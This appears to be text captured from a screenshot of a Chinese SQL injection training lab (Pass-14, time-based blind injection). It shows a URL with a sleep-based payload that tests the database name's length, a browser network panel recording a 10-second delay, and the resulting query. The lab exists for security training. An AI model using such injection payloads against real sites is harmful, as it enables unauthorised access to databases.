 Load ...
http://inject2.lab.aqlab.cn:81/Pass-14/index.php?id=1') and if(length(database())=12,sleep(10),1) --+
Firebug - 掌控安全学院SQL注入靶场
控制台 HTML CSS 脚本 DOM 网络 Cookies
xhr 清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
GET index.php?id=1%27)...sleep(10),1)%20--+ 200 OK inject2.lab.aqlab.cn:81 2.9 KB 127.0.0.1:8080 10.07s
1 个请求 2.9 KB 10.07s (onload: 10.2s)
示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
本关考点:
延时注入（二）
任务
通过延时注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句:
select *from news where id=('1') and if(length(database())=12,sleep(10),1) -- ')
查询结果:
有数据